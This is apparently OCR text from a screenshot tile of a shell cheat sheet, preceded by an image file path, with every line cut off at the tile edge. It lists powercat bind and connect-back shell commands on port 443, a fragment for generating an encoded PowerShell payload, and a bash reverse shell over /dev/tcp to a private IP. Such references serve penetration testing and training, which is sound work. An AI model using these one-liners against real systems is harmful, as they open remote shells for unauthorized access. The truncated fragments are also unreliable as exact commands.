
Bind to Local Applic
powercat -l -p 443 -e cmd.e
Generate PowerShell
powercat -c 10.1.1.1 -p 443
Generate Encoded P
powercat -c 10.1.1.
powershell -E (Writ
Bash
bash -i >& /dev/tcp/10.0.0